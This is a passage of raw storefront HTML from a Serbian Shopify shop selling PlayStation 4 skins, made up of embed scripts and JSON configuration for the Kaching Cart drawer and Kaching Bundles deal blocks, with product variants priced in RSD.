        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-cart/blocks/embed/7705621e-3c0f-4e97-9d29-5c8528b19fb7 --><!-- BEGIN app snippet: drawer -->
  

  <script>
    window.__getFileUrl = (filename) => {
      const completeUrl = "https://cdn.shopify.com/extensions/019c05a5-bfbb-7d35-a369-e622e355c9dc/kaching-cart-1121/assets/kaching-cart.js";
      const cdnUrl = completeUrl.replace(/\/[^\/]*$/, '');

      return cdnUrl + "/" + filename;
    }
  </script>

  <script>
    //! THIS IFRAME SHOULD NOT BE DELETED, IT IS USED TO GET THE ORIGINAL FETCH FUNCTION AND SHOULD BE KEPT IN THE DOM FOR THE ENTIRE LIFE OF THE PAGE, OTHERWISE IT SEEMS TO CAUSE A WEIRD BUG IN SAFARI
    const iframe = document.createElement("iframe");
    iframe.style.display = "none";
    iframe.src = "about:blank";
    iframe.id = "kaching-cart-iframe-for-clean-apis";
    document.documentElement.appendChild(iframe);
    if (iframe.contentWindow?.fetch && typeof iframe.contentWindow?.fetch === "function") {
      window.__kachingCartOriginalFetch = iframe.contentWindow?.fetch.bind(window);
    }
  </script>

  
  <script>
    (function() {
      let realFastClick = null;

      Object.defineProperty(window, 'FastClick', {
        get: () => realFastClick,
        set: (value) => {
          realFastClick = value;

          // Override attach method
          const originalAttach = value.attach;
          value.attach = function(layer, options) {
            return { destroy: () => {} };
          };
        },
        configurable: true
      });
    })();
  </script>

  <div id="kaching-cart-additional-checkout-buttons" style="display: none; visibility: hidden; opacity: 0;">
    
  </div>
  
<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c05a5-bfbb-7d35-a369-e622e355c9dc/kaching-cart-1121/assets/kaching-cart.js" crossorigin="anonymous">
<script type="module">
  import("https://cdn.shopify.com/extensions/019c05a5-bfbb-7d35-a369-e622e355c9dc/kaching-cart-1121/assets/kaching-cart.js")
    .catch((error) => {
      console.error("‼️ Kaching Cart failed to load", error);

      //When we are not able to load the script, we should also stop listening to click events and any other events that are related to the cart drawer.
      window.__kachingCartFailedModuleLoad = true;
    });
</script>

<link rel="preload" href="https://cdn.shopify.com/extensions/019c05a5-bfbb-7d35-a369-e622e355c9dc/kaching-cart-1121/assets/kaching-cart.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c05a5-bfbb-7d35-a369-e622e355c9dc/kaching-cart-1121/assets/kaching-cart.css"></noscript>









<!-- Part 1: Run immediately for event listeners -->
<script>
  (function() {
    try {
      // Simple error logging and tracking
      const logError = (message, error) => {
        try {
          // Safely log to console even if error is undefined/null/malformed
          console.error(`[Kaching Cart] ${message}`, error || "");

          // Only send critical errors to the endpoint
          try {
            // Safely check error properties with fallbacks
            const errorMessage = error && typeof error === 'object' && error.message ? error.message : '';
            const errorStack = error && typeof error === 'object' && error.stack ? error.stack : '';

            // Skip sending certain common errors
            if (
              errorMessage && (
                errorMessage === "Load failed" ||
                errorMessage === "Failed to fetch" ||
                errorMessage.includes("Blocked by EC") ||
                window?.location?.hostname?.includes("127.0.0.1")
              )
            ) {
              return;
            }

            // Prepare error details with safe access patterns
            const errorDetails = {
              filename: "drawer.liquid",
              message: "drawer.liquid" + message + (errorMessage ? `: ${errorMessage}` : ""),
              stack: errorStack || "No stack trace",
              url: window.location ? window.location.href : "unknown",
              shop: "maskit-rs.myshopify.com"
            };

            //Let's use sentry for now
            if(window.__KachingCartSentry) {
              window.__KachingCartSentry.captureException(error);
            }
          } catch (trackingError) {
            // Silent fail for error tracking
          }
        } catch (logError) {
          // Ultimate fallback - even console.error failed
          // We do absolutely nothing here to ensure we never crash a store
        }
      };

      // Store selectors in a global variable so the second script can access them
      window.__kachingCartSelectors = [
        [
          "a[href*='/cart']",
          ":not([href^='//'])",
          ":not([href*='/cart/change'])",
          ":not([href*='/cart/add'])",
          ":not([href*='/cart/clear'])",
          ":not([href*='/products/cart'])",
          ":not([href*='/collections/cart'])",
          ":not([class*='upcart'])",
          ":not([class*='revy-upsell-btn-cart'])",
          ":not([href*='/checkout'])",
          ":not([href*='/discount'])",
          ":not([href*='/cart/1'])",
          ":not([href*='/cart/2'])",
          ":not([href*='/cart/3'])",
          ":not([href*='/cart/4'])",
          ":not([href*='/cart/5'])",
          ":not([href*='/cart/6'])",
          ":not([href*='/cart/7'])",
          ":not([href*='/cart/8'])",
          ":not([href*='/cart/9'])",
        ].join(""),
        "a[data-cart-toggle]",
        "#sticky-app-client div[data-cl='sticky-button']",
        "button.minicart-open",
        "#cart-icon-bubble",
        ".slide-menu-cart",
        ".icon-cart:not(svg)",
        ".cart-icon:not(svg)",
        ".cart-link:not(div.header-icons):not(ul)",
        "button.header-cart-toggle",
        "div.minicart__button",
        "button.js-cart-button",
        ".mini-cart-trigger",
        ".shopping-cart a[href*='#cart']",
        ".header-menu-cart-drawer",
        ".js-mini-cart-trigger",
        "#CartButton-Desktop",
        "#CartButton",
        "a[data-js-sidebar-handle]:not(a[href*='/search'])",
        "a.area--cart.icon-button",
        "[data-cartmini]",
        "button[data-sidebar-id='CartDrawer']",
        "header-actions > cart-drawer-component",
        "a.header--cart-link[data-drawer-view='cart-drawer']",
        "a.header--cart-count[data-drawer-view='cart-drawer']",
        "a.header--cart[data-drawer-view='cart-drawer']",
        "a[role='button'][href='#drawer-cart']",
        "button[drawer-to-open='cart-drawer']",
        "div.cart-text:has(.cart-count)",
        "button.header__icon--cart",
        "button#cart-open",
        "li.cartCounter",
        ".tt-cart.tt-dropdown-obj .tt-dropdown-toggle",
        "a[href='#cartDrawer'][data-side-drawer-open]",
        "cart-icon[data-add-to-cart-behavior='open_cart']",
        "xo-modal-trigger[xo-name='cart']",
        "a[cart-icon-bubble]",
        "a[data-open-dialog='cart-drawer']",
        "button[onclick='cartDrawer.open();']"
      ];

      // Click event handler with basic error handling
      document.addEventListener("click", (e) => {
        //If the module failed to load (or if we blocked it for testing through the developer tools) we should not listen to any click events, we should let the native cart popup handle it.
        if(window.__kachingCartFailedModuleLoad === true) {
          return;
        }

        try {
          const isCartButton = window.__kachingCartSelectors.some((selector) => {
            try {
              return !!e.target.closest(selector);
            } catch (selectorError) {

              if(selector !== ".cart-link:not(div.header-icons):not(ul)") {
                //In some browsers these selectors are not valid, but no need to log it
                logError(`Error checking selector: ${selector}`, selectorError);
              }
              return false;
            }
          });

          if (isCartButton) {
            try {
              e.stopImmediatePropagation();
              e.preventDefault();
              e.stopPropagation();
            } catch (eventError) {
              logError("Error stopping event propagation", eventError);
            }

            try {
              const event = new CustomEvent("kaching-cart:open", {
                detail: {
                  element: e.target,
                  cartOpenSource: "cart-button",
                },
              });
              document.dispatchEvent(event);
            } catch (customEventError) {
              logError("Error dispatching kaching-cart:open event", customEventError);
            }
          }
        } catch (clickHandlerError) {
          logError("Error in click event handler", clickHandlerError);
        }
      }, true);
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in event listeners", globalError);
    }
  })();
</script>

<!-- Part 2: Wait for Shopify object before initializing props -->
<script>
  (function() {
    try {
      const createKachingCartElement = (props) => {
        const kachingCartElement = document.createElement('kaching-cart');
        kachingCartElement.style.zIndex = "1051";
        kachingCartElement.style.position = "relative";
        kachingCartElement.style.opacity = "1"; //Some themes set all elements to opacity: 0 when their native drawer opens, this will ensure our drawer is visible.

        // Set attribute BEFORE appending to DOM
        kachingCartElement.setAttribute("kaching-cart-props", JSON.stringify(props));

        if (document.body) {
          document.body.appendChild(kachingCartElement);
        } else {
          const appendWhenBodyReady = () => {
            if (document.body) {
              document.body.appendChild(kachingCartElement);
            } else {
              setTimeout(appendWhenBodyReady, 10);
            }
          };
          appendWhenBodyReady();
        }
      };

      const logError = (message, error) => {
        console.error(`[Kaching Cart] ${message}`, error);
      };


      // Function to initialize cart props when Shopify is available
      const initKachingCartProps = () => {
        try {
          if (!window.Shopify) {
            // If Shopify isn't ready yet, try again in a moment
            setTimeout(initKachingCartProps, 10);
            return;
          }

        
        
          try {
              const path = window.location.pathname || window.Shopify?.routes?.root || "/";
              sessionStorage.setItem(`kaching-cart-last-visited-page-${window.Shopify.shop}`, path);
            } catch (error) {
              //Silent fail
            }
        

          const props = {
            appSettings: {"storefrontAccessToken":"b81bc4b80dc7dc2b2c1747aa1a0506d7"},
            customerAccountsEnabled: false,
            customerAccountsLoginUrl: "https:\/\/shopify.com\/55982555319\/account?locale=en\u0026region_country=RS",
            customerTags: null,
            customerId: null,
            isPreview: false,
            cartButtonSelectors: window.__kachingCartSelectors,
            apiEndpoint: "https://maskit-rs.myshopify.com/api/2025-10/graphql.json",
            moneyFormat: "{{amount}} RSD",
            cartSettings: {"footer":{"buttonText":"Poruči • {{cart_total}}","htmlModules":[],"modulesOrder":["upsellToggle","orderNotes","discountCode","discounts","subtotal","checkoutButton","acceleratedCheckoutButtons","paymentIcons","secondaryButton"],"paymentIcons":{"elo":false,"jcb":false,"amex":false,"poli":false,"qiwi":false,"sepa":false,"visa":true,"ideal":false,"venmo":false,"affirm":false,"alipay":false,"bitpay":false,"custom":[],"klarna":false,"paypal":false,"skrill":false,"sofort":false,"stripe":false,"wechat":false,"yandex":false,"bitcoin":false,"giropay":false,"interac":false,"maestro":true,"paysafe":false,"shoppay":false,"applepay":true,"citadele":false,"discover":false,"etherium":false,"payoneer":false,"unionpay":false,"verifone":false,"webmoney":false,"amazonpay":false,"googlepay":true,"lightcoin":false,"bancontact":false,"dinersclub":false,"mastercard":true,"bitcoincash":false,"facebookpay":false,"forbrugsforeningen":false},"showSubtotal":false,"subtotalText":"Ukupno","discountsText":"Ušteda","showDiscounts":true,"showPaymentIcons":true,"showCheckoutButton":true,"showDiscountBadges":false,"secondaryButtonText":"Nastavi Kupovinu","showSecondaryButton":true,"secondaryButtonAction":"close-cart","showTermsAndConditions":false,"termsAndConditionsText":"I have read and agree to the \u003ca target='_blank' href='https:\/\/www.example.com'\u003eterms and conditions\u003c\/a\u003e","acceleratedCBInAccordion":false,"acceleratedCheckoutButtons":{"isActive":false},"acceleratedCBInAccordionTitle":"Express checkout","termsAndConditionsRequiredText":"","areAcceleratedCheckoutButtonsCollapsed":true},"styles":{"--kaching-cart-background":"255, 255, 255","--kaching-cart-badge-text":"7, 148, 85","--kaching-cart-button-text":"255, 255, 255","--kaching-cart-footer-text":"0, 0, 0","--kaching-cart-top-bar-text":"0, 0, 0","--kaching-cart-border-radius":20,"--kaching-cart-empty-cart-text":"0, 0, 0","--kaching-cart-footer-t-c-link":"127, 86, 217","--kaching-cart-footer-t-c-text":"0, 0, 0","--kaching-cart-line-items-text":"0, 0, 0","--kaching-cart-badge-background":"220, 250, 230","--kaching-cart-footer-font-size":16,"--kaching-sticky-cart-icon-size":24,"--kaching-cart-button-background":"127, 86, 217","--kaching-cart-footer-background":"255, 255, 255","--kaching-cart-line-items-text-2":"152, 162, 179","--kaching-cart-order-notes-title":"0, 0, 0","--kaching-cart-top-bar-font-size":24,"--kaching-cart-trust-badges-text":"0, 0, 0","--kaching-sticky-cart-icon-color":"255, 255, 255","--kaching-cart-footer-button-text":"255, 255, 255","--kaching-cart-footer-row-spacing":10,"--kaching-cart-top-bar-background":"255, 255, 255","--kaching-sticky-cart-bubble-size":60,"--kaching-cart-empty-cart-subtitle":"0, 0, 0","--kaching-cart-product-upsell-text":"0, 0, 0","--kaching-cart-footer-discount-text":"71, 84, 103","--kaching-cart-line-items-plan-text":"0, 0, 0","--kaching-sticky-cart-border-radius":50,"--kaching-cart-announcement-bar-text":"253, 253, 253","--kaching-cart-line-items-badge-text":"255, 255, 255","--kaching-cart-line-items-image-size":80,"--kaching-cart-product-upsell-arrows":"52, 64, 84","--kaching-cart-product-upsell-text-2":"152, 162, 179","--kaching-cart-empty-cart-button-text":"255, 255, 255","--kaching-cart-order-notes-input-text":"0, 0, 0","--kaching-cart-trust-badges-icon-size":44,"--kaching-cart-trust-badges-background":"255, 255, 255","--kaching-sticky-cart-item-count-color":"255, 255, 255","--kaching-cart-discount-code-input-text":"0, 0, 0","--kaching-cart-footer-button-background":"80, 41, 137","--kaching-cart-upsell-toggle-image-size":60,"--kaching-sticky-cart-bubble-background":"80, 41, 137","--kaching-cart-discount-code-button-text":"255, 255, 255","--kaching-cart-empty-cart-text-font-size":16,"--kaching-cart-line-items-vertical-space":16,"--kaching-cart-product-upsell-background":"242, 244, 247","--kaching-cart-product-upsell-badge-text":"7, 148, 85","--kaching-cart-tbp-free-gifts-modal-text":"0, 0, 0","--kaching-cart-top-bar-announcement-text":"255, 255, 255","--kaching-cart-footer-discount-background":"242, 244, 247","--kaching-cart-line-items-plan-background":"255, 255, 255","--kaching-cart-product-upsell-button-text":"255, 255, 255","--kaching-cart-product-upsell-title-color":"0, 0, 0","--kaching-cart-announcement-bar-background":"80, 41, 137","--kaching-cart-line-items-badge-background":"80, 41, 137","--kaching-cart-trust-badges-text-font-size":13,"--kaching-cart-empty-cart-button-background":"127, 86, 217","--kaching-cart-footer-secondary-button-text":"0, 0, 0","--kaching-cart-line-items-plan-border-color":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-text":"0, 0, 0","--kaching-cart-order-notes-input-background":"255, 255, 255","--kaching-cart-tiered-promotions-bar-active":"80, 41, 137","--kaching-sticky-cart-item-count-background":"142, 122, 237","--kaching-cart-empty-cart-subtitle-font-size":13,"--kaching-cart-tbp-free-gifts-modal-btn-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-checkbox":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-img-size":40,"--kaching-cart-discount-code-input-background":"255, 255, 255","--kaching-cart-line-items-bundle-upgrade-text":"255, 255, 255","--kaching-cart-order-notes-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-title-font-size":15,"--kaching-cart-tiered-promotions-bar-inactive":"152, 162, 179","--kaching-cart-top-bar-announcement-font-size":13,"--kaching-cart-discount-code-button-background":"127, 86, 217","--kaching-cart-product-upsell-badge-background":"220, 250, 230","--kaching-cart-tbp-free-gifts-modal-background":"255, 255, 255","--kaching-cart-top-bar-announcement-background":"0, 0, 0","--kaching-cart-discount-code-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-button-background":"127, 86, 217","--kaching-cart-tbp-free-gifts-modal-gift-border":"204, 204, 204","--kaching-cart-tiered-promotions-bar-background":"236, 236, 236","--kaching-cart-line-items-plan-upgrade-background":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-btn-font-size":16,"--kaching-cart-tbp-free-gifts-modal-free-badge-bg":"220, 250, 230","--kaching-cart-tbp-free-gifts-modal-btn-background":"127, 86, 217","--kaching-cart-tbp-free-gifts-modal-change-gift-bg":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-choose-gift-bg":"0, 0, 0","--kaching-cart-line-items-bundle-upgrade-background":"7, 148, 85","--kaching-cart-line-items-plan-upgrade-border-color":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-free-badge-text":"7, 148, 85","--kaching-cart-tbp-free-gifts-modal-gift-background":"255, 255, 255","--kaching-cart-footer-checkout-button-secondary-text":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-change-gift-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-choose-gift-text":"255, 255, 255","--kaching-cart-accelerated-checkout-buttons-size-mobile":42,"--kaching-cart-accelerated-checkout-buttons-size-desktop":42,"--kaching-cart-accelerated-checkout-buttons-accordion-title-text":"0, 0, 0"},"topBar":{"mode":"text","text":"Tvoja Korpa","imageUrl":null,"textAlign":"center"},"general":{"shop":"maskit-rs.myshopify.com","customJs":"","customCss":"","cartAnchor":"right","htmlModules":[],"modulesOrder":["announcementBar","tieredPromotionsBar","lineItems","productUpsell"],"adminCustomJs":"","adminCustomCss":"","useCompareAtPrice":true,"goToCartInsteadOfCheckout":false,"countNativeBundlesAsSingleLine":false,"shouldOpenCartDrawerOnAddToCart":true},"isActive":true,"lineItems":{"showSavings":true,"bundlesToGroup":["bundle","collectionBreaks","quantityBreaks","bxgy"],"showBundleImage":true,"showPricePerItem":false,"withFreeGiftText":" + free gift","bundleUpgradeText":"Add {{quantity_left_to_next_bar}} more to get {{next_bar_saved_amount}} off","showOriginalPrice":true,"showSubscriptions":false,"oneTimePurchaseText":"One-time purchase","showVariantSelector":false,"showQuantitySelector":false,"subscriptionInfoText":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","showBundleUpgradeTips":true,"subscriptionOptionsText":"{{plan_name}}","subscriptionUpgradeText":"Subscribe and save","allowChangingSubscription":false,"bundleComponentsCollapsed":false,"showSubscriptionUpgradePrompt":true},"orderNotes":{"title":"Add special instructions","isActive":false,"inputType":"text","isCollapsed":true,"placeholder":"Enter your order notes","isCollapsible":true,"isRequiredToCheckout":false},"stickyCart":{"icon":"bag-1","isActive":true,"position":"bottom-right","showItemCount":true,"positionMobile":"bottom-right","displayOnMobile":true,"hideOnEmptyCart":false},"trustBadges":{"badges":[{"icon":"custom","title":"Sigurna Kupovina uz 30-dana Garancije Povrata Novca","customIcon":{"gid":"gid:\/\/shopify\/MediaImage\/38828005916920","url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0559\/8255\/5319\/files\/Kaching_Cart_-_8d8a47c5-37e5-4490-a34e-dae3785adc00.png?v=1766296866"}}],"isActive":true,"showUnderCheckoutButton":false},"discountCode":{"isActive":false,"buttonText":"Apply","placeholder":"Discount code"},"generalTexts":{"free":"Besplatno","dayFull":"day\/s","youSave":"Popust {{amount_saved}}","dayShort":"d","weekFull":"week\/s","yearFull":"year\/s","addToCart":"Dodaj u korpu","monthFull":"month\/s","weekShort":"wk","yearShort":"y","monthShort":"mo","outOfStock":"Out of stock","billedEvery":"\/{{plan_billing_interval_count}}{{plan_billing_interval}}","deliveredEvery":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","hideComponents":"Sakrij {{total_components}} proizvoda","showComponents":"Pokaži {{total_components}} proizvoda","errorLoadingCart":"There was an error loading your cart.","discountCodeInvalid":"The discount code you entered is invalid or cannot be applied to this cart","inventoryNotAvailable":"Cannot add more of this item to the cart"},"translations":[],"upsellToggle":{"mode":"default","price":2.5,"title":"Shipping protection","imageUrl":"https:\/\/cart.kachingappz.app\/images\/illustrations\/shipping-protection.png","isActive":false,"autoFulfil":false,"description":"Protect your order from being lost or damaged.","compareAtPrice":null,"inCheckoutButtonText":"+ {{upsell_toggle_price}} {{upsell_toggle_title}}","removeWhenCartIsEmpty":false,"inCheckoutButtonAlreadyInCartText":"Includes {{upsell_toggle_price}} {{upsell_toggle_title}}"},"productUpsell":{"title":"","layout":"layout-1","isActive":false,"products":[],"showBadge":true,"textAlign":"center","recommendationType":"automatically","hideProductIfInCart":true,"removeWhenCartIsEmpty":false,"aiRecommendationsIntent":"RELATED"},"announcementBar":{"text":"Praznična Akcija je limitirana. Završi Porudžbinu i preuzmi Poklone!","isActive":true,"timerMinutes":500,"clearCartOnTimerEnd":false},"ecProductUpsell":{"title":"","layout":"layout-1","isActive":false,"products":[],"showBadge":true,"textAlign":"center","mirrorMainSettings":false,"recommendationType":"manually","hideProductIfInCart":true,"removeWhenCartIsEmpty":false,"aiRecommendationsIntent":"RELATED"},"emptyCartGeneral":{"icon":"bag-2","title":"Your cart is empty","buttonText":"","buttonAction":"close-cart"},"tieredPromotionsBar":{"tiers":[{"id":"Y3kaeMQBQZDnpAmtaGTO9eua2","type":"shipping-discount","title":"","threshold":3499,"discountType":"percentage","translations":[],"discountAmount":100,"excludeRatesAboveThreshold":false,"excludeRatesAboveThresholdAmount":0}],"confetti":{"amount":1000,"duration":3000,"isActive":false},"isActive":true,"stepIcon":"circle","withIcons":true,"withEmojis":false,"defaultText":"Još {{progress_needed}} do Besplatne dostave!","unlockedText":"Dobijaš BESPLATNU DOSTAVU!","thresholdType":"cart-total","freeGiftsModalTitle":"Choose free gifts🎁","marketSpecificTiers":[],"freeGiftsModalSubtitle":"Choose up to {{max_selectable_gifts}} free gifts","freeGiftsAdditionMethod":"automatically","freeGiftsModalButtonText":"Confirm","freeGiftsModalOpensOnUnlock":true,"freeGiftsModalChangeGiftsText":"Change gift","freeGiftsModalSelectGiftsText":"Choose gift","productsExcludedFromUnlockCount":[]}},
            locale: "en",
            isPrimaryLocale: true,
            currencyRate: window.Shopify.currency?.rate || 1,
            currencyCode: window.Shopify.currency?.active || "RSD" || "USD",
            market: {
              id: 110526712,
              handle: "rs",
            },
            publishedLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"RSD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
          };
          window.__kachingCartProps = props;


          if(!window.Shopify.routes?.root) {
            window.Shopify.routes = {
              root: "/",
              cart_add_url: "cart/add",
              cart_change_url: "cart/change",
              cart_update_url: "cart/update",
              cart_url: "cart",
              predictive_search_url: "search",
            };
          } else if (window.Shopify.routes?.root && window.Shopify.routes?.root !== "/" && window.Shopify.routes?.root.startsWith("/") && !window.Shopify.routes?.root.endsWith("/")) {
            //If the root is not a trailing slash, add it, otherwise a lot of stuff will break because of the missing trailing slash.
            window.Shopify.routes.root = window.Shopify.routes.root + "/";
          }

          // Add the kaching-cart element to the DOM
          if (!document.querySelector('kaching-cart')) {
            // Wait for custom element definition
            if (customElements.get('kaching-cart')) {
              // Already defined, create immediately
              createKachingCartElement(props);
            } else {
              // Wait for it to be defined
              customElements.whenDefined('kaching-cart').then(() => {
                createKachingCartElement(props);
              }).catch((error) => {
                logError("Error waiting for kaching-cart definition", error);
                // Fallback: try anyway after a delay
                setTimeout(() => createKachingCartElement(props), 1000);
              });
            }
          }
        } catch (propsError) {
          logError("Error setting up props", propsError);
        }
      };

      // Start initialization process
      initKachingCartProps();
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in props initialization", globalError);
    }
  })();
</script>

<!-- The kaching-cart element will be added programmatically after props are ready -->

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "maskit-rs.myshopify.com",
    "moneyFormat": "{{amount}} RSD",
    "locale": "en",
    "liquidLocale": "en",
    "country": "RS",
    "currencyRate": 1,
    "marketId": 110526712,
    "productId": 7483285438712,
    "storefrontAccessToken": "1a607e01905b9913803314b92522befa",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": true,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"nested_cart_lines":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7483285438712" data-main="true" type="application/json">
    {
      "id": 7483285438712,
      "handle": "swirl-playstation-4-maskit",
      "url": "\/products\/swirl-playstation-4-maskit",
      "availableForSale": true,
      "title": "Swirl Playstation 4",
      "image": "\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?height=200\u0026v=1638544656",
      "collectionIds": [408752750840,431289368824,266663035063],
      "options": [
        
          {
            "defaultName": "Izaberi i uštedi",
            "name": "Izaberi i uštedi",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 4308144554232,
                  "defaultName": "1 Džojstik",
                  "name": "1 Džojstik",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 4308144521464,
                  "defaultName": "4 Džojstika (Poklon)",
                  "name": "4 Džojstika (Poklon)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47681406009592,
      "variants": [
        
          {
            "id": 47681406009592,
            "availableForSale": true,
            "price": 249900,
            "compareAtPrice": 500000,
            "options": ["1 Džojstik"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47681406042360,
            "availableForSale": true,
            "price": 299900,
            "compareAtPrice": 650000,
            "options": ["4 Džojstika (Poklon)"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
  
    
  
    
  
    
  
    
  

  
    
      

      

      
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="7483285438712" type="application/json">
            {"blockTitle":"Još Samo Danas","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":false,"hideVariantPicker":true,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":{"message":"Only {{stock}} left","textColor":{"red":255,"blue":9,"alpha":1,"green":9},"threshold":5},"showVariantsForSingleQuantity":false,"preselectedDealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","dealBars":[{"id":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","label":"","title":"Sa 1 Džojstikom","upsells":[],"quantity":1,"subtitle":"Dobijaš skin za konzolu + 1 Džojstik.","badgeText":"","freeGifts":[{"id":"cGx5","text":"+ 🎁 Skin za telefon sa istim dizajnom","quantity":1,"imageSize":30,"showPrice":true,"productGID":"gid:\/\/shopify\/Product\/9345618739448","variantGID":"gid:\/\/shopify\/ProductVariant\/47679899369720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47679899369720"],"mediaImageGID":null,"applyOnlyForSubscriptions":false}],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","label":"","title":"Sa 2 Džojstika + Poklon 2 Džojstika ","upsells":[],"quantity":1,"subtitle":"Dobijaš skin za konzolu + 4 Džojstika.","badgeText":"","freeGifts":[{"id":"qWLW","text":"+ 🎁 Skin za telefon sa istim 